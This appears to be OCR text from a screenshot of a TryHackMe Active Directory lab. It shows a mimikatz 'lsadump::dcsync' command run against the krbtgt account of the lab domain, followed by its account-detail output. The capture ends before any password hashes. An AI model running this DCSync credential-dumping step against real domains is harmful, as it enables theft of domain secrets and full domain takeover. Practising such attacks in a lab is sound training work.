 mimikatz # lsadump::dcsync /domain:za.tryhackme.loc /user:krbtgt@za.tryhackme.lo
c
[DC] 'za.tryhackme.loc' will be the domain
[DC] 'THMDC.za.tryhackme.loc' will be the DC server
[DC] 'krbtgt@za.tryhackme.loc' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010202 ( ACCOUNTDISABLE NORMAL_ACCOUNT DONT_EXPIRE_PASS
WD )
Account expiration   :
Password last change : 4/25/2022 7:18:22 PM
Object Security ID   : S-1-5-21-3885271727-2693558621-2658995185-502
Object Relative ID   : 502